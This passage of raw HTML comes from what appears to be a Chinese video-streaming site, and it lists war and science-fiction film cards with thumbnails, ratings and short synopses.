style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261984.html" title="马拉喀尔：阿拉伯海狮">马拉喀尔：阿拉伯海狮</a></p><p class="vodlist_sub">传说中的昆加里·马拉卡尔四世的故事和他对葡萄牙人的史诗般的战争</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/261962.html" title="济南战役" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/c329803ec039dcc2470091bab24239b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261962.html" title="济南战役">济南战役</a></p><p class="vodlist_sub">第三次国内革命战争进入第二年，我军已转入战略进攻。1948年，我华东野战军在相继占领山东境内中小城市后，决心攻克蒋介石重点设防</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/261900.html" title="谢尔沙" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/2251f178606b17f264f68b0f3c94fa34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261900.html" title="谢尔沙">谢尔沙</a></p><p class="vodlist_sub">This is a story of a PVC awardee brave Indian soldier - Capt. V</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/261892.html" title="猎杀中山狼" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/3af9a0e43740dd1a4fde6c477feee6fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261892.html" title="猎杀中山狼">猎杀中山狼</a></p><p class="vodlist_sub">一九三七年，国共合作，国民党国防委员 会迫于国内外压力同意释放中共政治犯。 八路军某部副连长缑奎奉命率部前往山西 运城，迎接被</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/246977.html" title="卡尔巴拉" data-original="https://img.bdzyimg1.com/upload/vod/20250111-1/9e0ca067c0e772a962b7acbe47b103d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/246977.html" title="卡尔巴拉">卡尔巴拉</a></p><p class="vodlist_sub">薩德爾組織份子趁著伊斯蘭年度的阿舒拉節，發起了仇恨不同教派及反對聯軍駐紮的恐怖攻擊事件。80名波蘭及保加利亞士兵被下令守住伊拉</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/77993.html" title="战火" data-original="https://bdzyimg1.com/upload/vod/20220308-6/09e96c263bfcde3916c1e4ac1c281a76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/77993.html" title="战火">战火</a></p><p class="vodlist_sub">本片以第二次世界大战末期，在意大利登陆的美军攻破德军防线为背景，导演以令人感动的场面把美军从南部攻到北部期间所引发的一些意大利</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/238357.html" title="舒加利2" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/4497b9f9cad4d02d0b54464c45273710.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238357.html" title="舒加利2">舒加利2</a></p><p class="vodlist_sub">Russian sociologist Maxim Shugalei and his colleague interprete</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/238379.html" title="舒加利" data-original="https://img.bdzyimg1.com/upload/vod/20240831-1/ab1a5e68703a922b3acb3bab57eacc1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238379.html" title="舒加利">舒加利</a></p><p class="vodlist_sub">应正式邀请，俄罗斯社会学家马克西姆·舒加利（Maxim Shugaley）及其同伴和翻译萨梅尔·苏凡（Samer Sueifa</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/238358.html" title="舒加利3" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/e2d33900241bc26f24985fa8d7d54e38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238358.html" title="舒加利3">舒加利3</a></p><p class="vodlist_sub">Maxim Shugalei the sociologist and Samer Suifan his interpreter</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/238358.html" title="舒加利3" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/e2d33900241bc26f24985fa8d7d54e38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238358.html" title="舒加利3">舒加利3</a></p><p class="vodlist_sub">Maxim Shugalei the sociologist and Samer Suifan his interpreter</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/238379.html" title="舒加利" data-original="https://img.bdzyimg1.com/upload/vod/20240831-1/ab1a5e68703a922b3acb3bab57eacc1c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/238379.html" title="舒加利">舒加利</a></p><p class="vodlist_sub">应正式邀请，俄罗斯社会学家马克西姆·舒加利（Maxim Shugaley）及其同伴和翻译萨梅尔·苏凡（Samer Sueifa</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/245554.html" title="47号公路" data-original="https://img.bdzyimg1.com/upload/vod/20250105-1/8b646809289238180393afb7bf185e48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/245554.html" title="47号公路">47号公路</a></p><p class="vodlist_sub">The unusual meeting between three deserters from different nati</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/247594.html" title="里普哈根" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/3450a0916a2579cd407ab751aae79cb1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247594.html" title="里普哈根">里普哈根</a></p><p class="vodlist_sub">关于荷兰二战时期最大的战争犯、犹太人猎人“卡彭”里伐艮的真实故事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/261877.html" title="裸露在狼群" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/dad463f432ad08fcb67ad836530382cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261877.html" title="裸露在狼群">裸露在狼群</a></p><p class="vodlist_sub">根据同名小说以及1963年的老版翻拍的新版。一个犹太男孩出现在了布痕瓦尔德集中营内，救或不救，杀或不杀，成为了两方面主要考虑的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/124228.html" title="不列颠之战" data-original="https://pic1.ylzy.me/upload/vod/20220210-1/664a9a6d87ccfbeca80614d92c92314c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124228.html" title="不列颠之战">不列颠之战</a></p><p class="vodlist_sub">上世纪40年代初期，德国攻占英国前夕，瑞士的里克特男爵向英国大使凯利建议采取和平态度，因为抵抗纳粹无异于以卵击石，而凯利却拒绝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/261878.html" title="寒冷的1918" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/81cf8c80c123a21677b55ab37452d5f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新战争片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261878.html" title="寒冷的1918">寒冷的1918</a></p><p class="vodlist_sub">讲述1918年冬，400名新入伍的乌克兰士官生必须坚守基辅，阻挡苏联红军的大规模入侵</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/249650.html" title="天道王" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/deb879c325e2441fc1d85751298ff37b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/249650.html" title="天道王">天道王</a></p><p class="vodlist_sub">《天道王》是一部讲述抗战时期，东北深山林区猎人奋起抗日救国，为掩护东北抗联总部撤退阻击日军的故事，本片根据抗日战争时期黑龙江省</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/125157.html" title="浴火鸟" data-original="https://pic1.ylzy.me/upload/vod/20220210-10/7e3225e810e194eeafbcba7ab8ef6a1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125157.html" title="浴火鸟">浴火鸟</a></p><p class="vodlist_sub">根据真实的故事改编，《浴火鸟》是一部冷战惊悚片，背景设定于1970年代的苏联。故事讲述，谢尔盖（Sergey，一名陷入困境的应</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/124673.html" title="青年将军高约" data-original="https://pic1.ylzy.me/upload/vod/20220409-1/c8b7ea685721f060bf0b8af4dcf8a815.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124673.html" title="青年将军高约">青年将军高约</a></p><p class="vodlist_sub">美菲战争期间，一位年轻将军Gregorio del Pilar的故事，最后在蒂拉德山口战役中牺牲了。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/237931.html" title="猎杀：生死突围" data-original="https://img.bdzyimg1.com/upload/vod/20240824-1/d129a21b74283f9b5f41045899113e47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237931.html" title="猎杀：生死突围">猎杀：生死突围</a></p><p class="vodlist_sub">李威惨遭日本山本挺进队灭门，幸得他侥幸躲过一劫，并和几个朋友踏上复仇之路。他们充分利用灵活的优势，以游击战法向敌人展开攻击，将</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/261872.html" title="1941年夏天" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/8a805b396425331a770f54471031854d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261872.html" title="1941年夏天">1941年夏天</a></p><p class="vodlist_sub">影片剧情根据真人真事改编，讲述了哈萨克科学家、作家和公众人物阿迪·沙里波夫的战斗历程——从第一次参战到身负重伤。在二战期间，他</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/261872.html" title="1941年夏天" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/8a805b396425331a770f54471031854d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/261872.html" title="1941年夏天">1941年夏天</a></p><p class="vodlist_sub">影片剧情根据真人真事改编，讲述了哈萨克科学家、作家和公众人物阿迪·沙里波夫的战斗历程——从第一次参战到身负重伤。在二战期间，他</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/125157.html" title="浴火鸟" data-original="https://pic1.ylzy.me/upload/vod/20220210-10/7e3225e810e194eeafbcba7ab8ef6a1e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125157.html" title="浴火鸟">浴火鸟</a></p><p class="vodlist_sub">根据真实的故事改编，《浴火鸟》是一部冷战惊悚片，背景设定于1970年代的苏联。故事讲述，谢尔盖（Sergey，一名陷入困境的应</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/247581.html" title="支队" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/10cab09674f9baed516c75715e0b8aba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/247581.html" title="支队">支队</a></p><p class="vodlist_sub">他倾尽全力领着小队只为了救出生病的女孩，却遭到恐怖组织设置的陷阱，这次，幸运之神能眷顾他与小队员的性命吗？</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/237384.html" title="永远的记忆之血战黎明前" data-original="https://img.bdzyimg1.com/upload/vod/20240814-1/8a2536cf29970ef72ff924a1d11c65b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/237384.html" title="永远的记忆之血战黎明前">永远的记忆之血战黎明前</a></p><p class="vodlist_sub">北京举办“战争年代的记忆”图片展，泛黄的老照片唤醒了俄罗斯老人苏拉的记忆。1945年战火还未平息，正在休整中的罗烽上尉接到一项</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/250118.html" title="那一天的管风琴" data-original="https://img.bdzyimg1.com/upload/vod/20250127-1/64e88885bd6dd0684229fa555ea15395.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250118.html" title="那一天的管风琴">那一天的管风琴</a></p><p class="vodlist_sub">山田洋次得力助手平松惠美子时隔多年将推出新作映画&lt;小小的风琴&gt;，户田惠梨香&amp;大原樱子W主演，以二战末期的“</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/250124.html" title="军歌嘹亮" data-original="https://img.bdzyimg1.com/upload/vod/20250127-1/b2395bb0fe2773eb8e3a6a8c3b1e778b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250124.html" title="军歌嘹亮">军歌嘹亮</a></p><p class="vodlist_sub">全副武装的战士们，分三路纵队精神抖擞地走在行军的路上，九人话剧组组长王鸿信带领组员们随部队进行宣传活动。 陈兴 打快板， 王谋</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/124003.html" title="雅多维尔围城战" data-original="https://pic1.ylzy.me/upload/vod/20220209-14/ca1b44e5f4b92ed5b5f52eb4b817d936.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124003.html" title="雅多维尔围城战">雅多维尔围城战</a></p><p class="vodlist_sub">故事围绕上世纪60年代初的刚果，爱尔兰司令帕特·昆兰领导的驻守部队，将面临法、比派遣的雇佣兵侵袭展开。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/141925.html" title="大捷" data-original="https://soutre.com/upload/vod/20220415-1/bd7d6284b4161e55cbe6425a562b584d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/141925.html" title="大捷">大捷</a></p><p class="vodlist_sub">抗日战争时期，有一支由三教九流人员组成的杂牌部队，号称新编第三团，团长为原县长段仁义（雷恪生 饰）。为调教这群乌合之众，国民党</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/250125.html" title="跨过鸭绿江" data-original="https://img.bdzyimg1.com/upload/vod/20250127-1/3c5d7ce938cd4e5f5b5e4e37462007ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/250125.html" title="跨过鸭绿江">跨过鸭绿江</a></p><p class="vodlist_sub">影片以中国人民志愿军司令员兼政治委员彭德怀的视角讲述，全面展示了从战前国际形势的快速演变到板门店停战协议的签署，涉及中国人民志</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/124474.html" title="烽火岁月" data-original="https://pic1.ylzy.me/upload/vod/20220418-1/d5a20a678ab93a5a9b65d086de9c12e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/124474.html" title="烽火岁月">烽火岁月</a></p><p class="vodlist_sub">1941年冬，日伪军对我新四军苏豫皖根据地大举进攻。为防止保障根据地经济金融命脉的江海银行受到打击和破坏，新四军军部决定江海银</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/86084.html" title="邓迪少校" data-original="https://bdzyimg1.com/upload/vod/20220308-3/09da6a15de73abe0eb1b5309a255802f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/86084.html" title="邓迪少校">邓迪少校</a></p><p class="vodlist_sub">1965&nbsp;/&nbsp;美国&nbsp;/&nbsp;查尔顿·赫斯顿,理查德·哈里斯,吉姆·哈顿,詹姆斯·柯本</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/160785.html" title="失鞋战场" data-original="https://tianmaoimg.com/cover/bb91b5e0c0d06915055e3f03d6bc3816.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/160785.html" title="失鞋战场">失鞋战场</a></p><p class="vodlist_sub">Based on a true story of the American Civil War, culminating at</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">科幻片</h2><a class="text_muted pull_left" href="/species/178.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/137201.html" title="她" class="text_muted">她</a><span class="split_line"></span><a href="/v/68363.html" title="加勒比海盗3世界的尽头" class="text_muted">加勒比海盗3世界的尽头</a><span class="split_line"></span><a href="/v/83497.html" title="七仙女" class="text_muted">七仙女</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/281072.html" title="追杀51号" data-original="https://img.bdzyimg1.com/upload/vod/20251023-1/209dee04f34f529a3c9b5626a5d56ad5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281072.html" title="追杀51号">追杀51号</a></p><p class="vodlist_sub">未来巴黎，阶层鸿沟割裂都市。超脑Alma执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286134.html" title="正在缩小的男人" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/7337f4e05dc63526081edec814d85480.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286134.html" title="正在缩小的男人">正在缩小的男人</a></p><p class="vodlist_sub">Remake fran?ais de L&#39;homme qui rétrécit.</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/286135.html" title="蛋头共和国" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/23f4870d7f97bfb6acbd89873254d3b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286135.html" title="蛋头共和国">蛋头共和国</a></p><p class="vodlist_sub">Based in part on K?german’s experience working for Vice Magazin</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285729.html" title="时空穿越" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/9be62c4a98acfb0b7ec13503f7cb0d6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285729.html" title="时空穿越">时空穿越</a></p><p class="vodlist_sub">When a group of scientists developing an engine for interstella</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/138119.html" title="红辣椒" data-original="https://image.soutre.com/cover/4524b5e84762d68528525a226797c4d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/138119.html" title="红辣椒">红辣椒</a></p><p class="vodlist_sub">近未来，为了治疗现代人类越来越多、越来越严重的精神疾病，位于东京的精神医疗综合研究所开发出一种可以反映他人梦境的机器。通过微型</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/186690.html" title="人类清除计划3" data-original="https://img.bdzyimg1.com/upload/vod/20250502-1/f710a2fbd51a66afecd98b38a27e5bce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/186690.html" title="人类清除计划3">人类清除计划3</a></p><p class="vodlist_sub">一年一度的国定杀戮日即将到来，与此同时，美国总统大选也到了如火如荼的阶段，一方是创立并推行国定杀戮日的NFFA的代言人艾德维奇</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/284674.html" title="凡体" data-original="https://img.bdzyimg1.com/upload/vod/20251227-1/48713c57cf0b8765e3bd3c438d42efc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284674.html" title="凡体">凡体</a></p><p class="vodlist_sub">Mundane is a cyborg trying to pass as human, until her creator </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/20687.html" title="变形蜘蛛人" data-original="https://bdzyimg1.com/upload/vod/20220402-4/cd8c3f6749ea1cabd76d4a4b7d7ead9c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 